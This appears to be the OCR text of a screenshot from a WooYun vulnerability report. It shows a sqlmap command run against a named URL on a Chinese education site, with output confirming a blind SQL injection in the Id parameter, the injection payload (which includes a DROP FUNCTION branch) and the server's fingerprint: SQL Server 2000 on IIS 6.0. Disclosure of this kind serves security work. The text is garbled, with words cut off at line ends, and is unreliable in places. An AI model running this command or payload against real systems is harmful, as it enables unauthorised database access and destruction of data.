 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/website/AppraiseA
rd/ShowBulletin.aspx?Id=47"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 16:59:15
[16:59:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:59:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: Id=47'; IF(5389=5389) SELECT 5389 ELSE DROP FUNCTION OZSy--
---
[16:59:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org